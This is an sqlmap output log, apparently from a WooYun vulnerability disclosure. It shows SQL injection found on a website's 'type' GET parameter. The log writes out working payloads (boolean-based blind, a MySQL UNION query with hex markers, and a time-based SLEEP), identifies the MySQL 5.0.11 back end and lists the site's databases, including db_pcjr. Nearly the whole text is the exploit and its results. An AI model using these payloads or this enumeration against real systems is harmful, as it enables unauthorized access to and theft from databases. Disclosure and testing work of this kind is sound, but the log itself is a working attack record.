 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1 AND 5687=5687
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: type=1 UNION ALL SELECT CONCAT(0x7163716271,0x6441725a73466a4f4a74,
0x716d706571),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=1 AND SLEEP(5)
---
[00:18:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:18:26] [INFO] fetching database names
available databases [2]:
[*] db_pcjr
[*] information_schema
www.wooyun.org